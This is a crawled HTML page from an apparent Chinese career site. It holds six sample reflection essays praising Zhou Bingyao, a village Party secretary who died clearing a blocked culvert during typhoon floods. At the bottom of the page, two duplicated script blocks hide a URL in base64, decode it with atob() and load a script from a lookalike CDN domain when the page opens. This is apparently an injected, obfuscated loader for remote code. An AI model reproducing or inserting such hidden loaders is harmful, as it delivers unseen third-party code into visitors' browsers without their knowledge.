

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/zysygh/fc0c6113c1b666008dd97377334f96c6.html
body_size: 8975
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="学习周炳耀先进事迹心得体会" />
    <meta name="description" content="　　导语：周炳耀同志是新时期基层农村党员干部的先进代表，是农村群众脱贫致富的“领头羊”，也是党委开展“两学一做”活动的先进典型人物。下面是YJBYS小编整理的学习周炳耀先进事迹心得体会，欢迎借鉴!　　学习周炳耀先进事迹心得体会一　　村支书周" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>学习周炳耀先进事迹心得体会-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/zysygh/">职业规划</a> >
        <a class="active">学习周炳耀先进事迹心得体会</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>学习周炳耀先进事迹心得体会</h1>
              <div class="relate_class">
                时间：<span>2022-11-19 22:23:25</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>　　导语：周炳耀同志是新时期基层农村党员干部的先进代表，是农村群众脱贫致富的“领头羊”，也是党委开展“两学一做”活动的先进典型人物。下面是YJBYS小编整理的学习周炳耀先进事迹心得体会，欢迎借鉴!</p>　　学习周炳耀先进事迹心得体会一<p>　　村支书周炳耀倒下了，倒在了抗洪抢险工作中。</p><p>　　心中有责，他像经营家一样经营村庄，为村官一任，思造福一村。据当地统计，2009年周炳耀当选支书时，庄里村村民人均年收入仅3480袁，去年达到了12860元，超越卓洋乡平均水平。过去的七年间，周炳耀共为村里争取项目资金80多万元，硬化水泥路6条，修建机耕路3条共5公里，修建河岸护坡1.5公里。</p><p>　　心中有民，他舍己为人。一辆二手轿车，开成了全村的“公交车”、“救护车”，他的车无偿地载着百姓，因为他的心里装着百姓。修路款不够，他就带头垫资。洪魔肆虐，他起早贪黑，掏涵洞，护村民，最终牺牲在抗洪一线。</p><p>　　周炳耀出殡时，花圈排满了三面墙，前来悼念的村民排到了殡仪馆外。这不是多大的官，却干了多么大的事。人民利益高于天，基层党员干部时常和人民打交道，人民群众的眼睛是雪亮的，真正为老百姓做了实事，老百姓自然记得。</p><p>　　有一种牺牲叫奉献。他走了，答应妻子的海边旅游计划落空了，他再也不能孝顺年迈多病的父亲，女儿的婚礼他也不参加不了了……他虽然走了，可是他的奉献精神却激励着千千万万的党员干部继续前行。</p>　　学习周炳耀先进事迹心得体会二<p>　　卓洋乡全乡面积97.9平方公里，平均海拔600米，属于传统农业乡镇，在古田属于相对贫困的乡镇。</p><p>　　该乡庄里村共有124户414人，村民主要收入来源为反季节蔬菜和菌菇。2009年，周炳耀当选卓洋乡庄里村支部书记时，人均年收入才3480元，是个穷村。</p><p>　　作为支部书记，带领村民摆脱贫困成了周炳耀肩头的重担。他始终认真履职，坚持“滴水穿石”的闽东精神，带领群众艰苦创业。周炳耀认真研究分析本村的发展形势，当起全村群众脱贫致富的带头人，积极带领村民发展食用菌生产，为村民增产创收。</p><p>　　2013年，贫困户张祖强因残疾致贫，一家四口年人均收入仅3000元，家中仅妻子有劳动能力，想发展食用菌种植又苦于无技术支持。周炳耀得知情况后立即带领村中两名食用菌种植专业户到张祖强家中为其提供技术帮助，并且长期跟踪脱贫情况，至2016年，张祖强一家人均收入已达5360元。</p><p>　　村民主任刘长务介绍，村民张济利常年在村里务农，收入微薄。也是在周炳耀的引导下，开始种植香菇，第一年就赚了4万多元，第二年发展，年收入增加到十几万元，还盖起了三层楼的新洋房。</p><p>　　据了解，2013年以来，庄里村累计发展种植花菇166.9万袋、鸡腿菇40.5万袋、猴头菇75万袋、白木耳148万袋，水蜜桃200亩，村民后续经济作物培育不断壮大，2015年庄里村全村人均收入达9220元。</p><p>　　“我们要发扬艰苦创业精神，才能打赢脱贫攻坚战，才能致富奔小康。让村民的口袋鼓起来，让我们的村民富裕起来，这是我最大的心愿。”在今年“两学一做”第二专题讨论会上，周炳耀掷地有声。</p>　　学习周炳耀先进事迹心得体会三<p>　　由于村财比较困难，周炳耀提出了一个方案，遇到村里重大项目开支却又资金困难的情况下，村支书和村民主任每人出3万元，其他村干部每人出2万元，作为项目垫支，待争取项目资金后再返还。</p><p>　　“周炳耀是我们村村干部里最穷的。前些年香菇市场行情好的时候，他日子还好过些，但这两年行情不好，他自己也不宽裕，但对村里的事务他依旧热心，对群众困难也常是慷慨解难。他妻子还患病需要大量开支，孩子们在外打工，收入也不高。前两天，信用社的信贷员来，我才知道，周书记还有6万元贷款没还啊。”刘长务说。</p><p>　　周炳耀没上任之前，庄里村村民一直靠村里的山泉水作为生活用水来源。周炳耀上任之后便积极带头修建自来水工程。白天他带领村干扛上工具前往十公里外的北山村登口山水源地挖沟埋管，晚上就在家中同村干研究自来水管的布置走向。筹资时他总是自己先出做好榜样，每户出100元，他就出200元。</p><p>　　2015年，为了让村里70多位老人有个娱乐休闲的地方，周炳耀带头垫资3万元，与村两委共同买下了村民一处闲置的房子，装修改造成老人活动中心。由于没有村财收入，大家垫资的钱至今无法归还。“村里现在还欠着书记3万元钱呢。”刘长务说。</p><p>　　在周炳耀担任庄里村党支部书记的7年多来，共为村里争取到上级项目资金80多万元，6条硬化村内水泥路让村民出行更方便;3条机耕路让村民发展生产更有效率;1.5公里河岸护坡让这次洪水损失降低到最小;村里的70多位老年人有了宽敞明亮的活动中心;家家户户也喝上了干净的自来水……</p><p>　　原先脏差乱的破旧小山村，在周炳耀任上一步一个脚印地展现出新面貌，庄里村先后被授予“全县先进基层党组织“先进党支部”、文明村等荣誉称号。</p><p>　　公共事业常挂心头，对周炳耀来说，还有很多的事情没做，也放不下。记者来到村委楼，在门前的空地上就见到堆满了碎石、沙子，料想村里还有项目没有完成，村支委黄文清指着墙角堆放的路灯杆说：“这15根路灯杆是前不久村里才买下的，考虑到村里没有路灯村民们夜间出行不便，周炳耀就想在村里主路上安装路灯，本想台风过后就装，没想……”</p>　　学习周炳耀先进事迹心得体会四<p>　　“因为亲切，村里大家都叫他耀仔，都不叫他书记的。”75岁的老党员周传仓说。</p><p>　　五年前，周炳耀攒钱买了一部二手轿车，虽是私家车，却担起了村里“120急救车”的功能。</p><p>　　2012年2月，村民张清湘上山砍柴时摔断了脊椎，周炳耀得知消息后，立即开车将其送往县医院治疗。“我老公瘫痪在床之后，周书记还把我们家当做结对帮扶对象。时常关心慰问，尽可能地帮助解决困难。”张清湘的妻子说。</p><p>　　2013年，村民刘长钟73岁的老父亲不慎从自家2楼摔下，导致骨折。正在田里干活的周炳耀，得知消息后第一时间开车将老人送至宁德市医院。刘长钟按乡土社会传统，要付200元油费时，周炳耀说什么也不收。</p><p>　　2014年夏季，村民张巧明四个月大的女儿突发肺炎，周炳耀得知后开车将母女俩送往古田县医院，孩子病情严重需要转院时，周炳耀又立即拉上母女直奔省妇幼保健医院，事发紧急，张巧明没带够现金，周炳耀为她垫上医药费。看病期间，不管是凌晨1点还是3点，周炳耀都是二话不说开车来回接送张巧明母女。“我们给他油费，他说什么也不收。”张巧明哭了。</p><p>　　记者在周炳耀家中的停车库看到了村民口中的“120”急救车是一辆黑色的比亚迪，仪表盘上显示“88388公里”，其中一半以上都是为村民跑的……</p><p>　　“大家都是一个村的，我不赚村里乡亲的一分钱。”这是周炳耀最常挂在嘴边的一句话。</p><p>　　一部小车承载的是周炳耀入党宣誓时“全心全意为人民服务，不惜牺牲个人的一切……”的庄严承诺。</p><p>　　2001年，黄秋季在医院照顾生病的老公，刚好又是春播时节，家里三亩多地都是周炳耀帮忙打理的。</p><p>　　2012年，看村民刘长东做生意不善导致家境困难，周炳耀凑了3万元借给他当启动资金，并帮他建起菇棚……</p><p>　　这样的事不胜枚举。周炳耀始终如一的默默奉献、公而忘私，在父亲的遗物里，女儿周巧兰发现钱包里仅剩下29.5元，而病床上的母亲身上只有200元。</p>　　学习周炳耀先进事迹心得体会五<p>　　周炳耀同志是新时期基层农村党员干部的先进代表，是农村群众脱贫致富的“领头羊”，也是党委开展“两学一做”活动的先进典型人物。周炳耀同志的行动感人至深，催人泪下，具有很强的时代特色和时代价值，全县各级基层工作者、党员干部和人民群众都应向他学习。</p><p>　　我们学习一下周炳耀同志是怎么做事情的，他的精神值得我们学习，周炳耀在抗台工作中身先士卒，以保护村民生命财产安全为己任，全力救灾，因公殉职，他的行为诠释了中国共产党人的高尚情操和优秀品质，是广大党员干部学习的楷模。</p><p>　　英雄已逝，精神永存。带着庄里村420位村民的无限眷恋，周炳耀抱憾而去。几天前还肆虐的洪水已经退去，村民们将周书记的恩情永存于心，未来的日子里他们将百折不挠、勇往直前，用辛勤的劳动重建美好家园。</p><p>　　请记住，英雄的名字——周炳耀!</p>　　学习周炳耀先进事迹心得体会六<p>　　古田县防汛抗台风一线传来一个悲痛而感人的消息：卓洋乡庄里村村支书周炳耀为避免群众受到洪水威胁，在清理一处涵洞淤塞物时，不幸落水被急流冲走，壮烈牺牲，年仅45岁。</p><p>　　狂风怒号，大雨滂沱。台风“莫兰蒂”肆虐古田县卓洋乡。从14日20时到15日7时，卓洋乡累计降水量达到127毫米，多处道路溜方，水利设施和农民菇棚受损严重。</p><p>　　15日天刚蒙蒙亮，顶着如注的暴雨，周炳耀高一脚低一脚来到村老人活动中心。按照14日晚制定的防台风部署会预案，他和村干部们对全村开展巡查，重点检查排除各种隐患点。</p><p>　　巡逻时，风、雨依然非常大，老人活动中心路边菇棚损坏，竹子、菇筒等堆积物堵住了村中桥洞，导致水流受阻，村边河流水位暴涨，水位高达3.5米，没过桥面0.8米左右。庄里村地势较低，河边房子墙角也被淹了1米多。全村112户420人，生命财产遭受巨大威胁。</p><p>　　村民张丽翠家在桥边。周炳耀在巡查时发现，张丽翠家土房边的桥洞被溪水冲来的毛竹、泥沙等堵塞，如果不尽快清除，岸边水位将涨得更快，后果不堪设想!此时他不顾已是通宵未眠疲乏不堪，不顾汹涌而来的洪水的威胁，毅然来到桥面，清理涵洞中的淤塞物。不料，一条刚被拖出涵洞的毛竹被溪水冲击后击中了他，他身体失去平衡落入溪水中，湍急的水流瞬间将他吞噬。</p><p>　　见此情况，村干部一面向卓洋乡汇报，一面组织力量沿溪流进行搜救。已转移至安全地带的群众得知这一消息，也自发投入寻找，大家都希望这位好支书能够脱离险境，平安归来。</p><p>　　当日上午7时18分，一个人们不愿听到的消息传来，击碎了心里的祈望。在溪道下游距事发位置约5公里的树兜村溪段上，周炳耀被发现，但已经没有了生命体征，遗体上伤痕累累。</p><p>　　“他是为了我们村的安全才牺牲了自己，他是我们心目中的英雄。”村主任刘长务说。</p><p>　　请记住，英雄的名字——周炳耀!</p><p><br></p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/zysygh/001a571391626ee74d5d5f4371845855.html">预备员转正入介绍人发言稿</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/001eece780f26cccdfb2ccda98bea3f9.html">现代诗歌：关于犁的想象/父亲印象</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/002280776bf9d0f9ee8bace7f2317e0d.html">学习体会走基层，一切为了群众</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/002c9190e9f921f0a4627b9567a2829a.html">建设万人公共实训基地</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/002cce5efa635e8bfef89a08e7a0b6ed.html">学习教师礼仪心得体会</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/003aab766392bc8373fd5fb8874b8d1f.html">初三开学典礼发言稿</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/003fa2e230bf9be76244a036aa2d4614.html">2016年后勤部年终工作总结范文</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/003ff9b5cec1bb028c128339366f7e37.html">名人演讲稿曹彤：控制货币供给总量增长是防通胀重点</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/0043ae7027742e4b7586eba804270f14.html">2016最美孝心少年颁奖典礼观后感</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/004cbda1b488138495ab789fa7f143a2.html">公司员工的工作总结</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>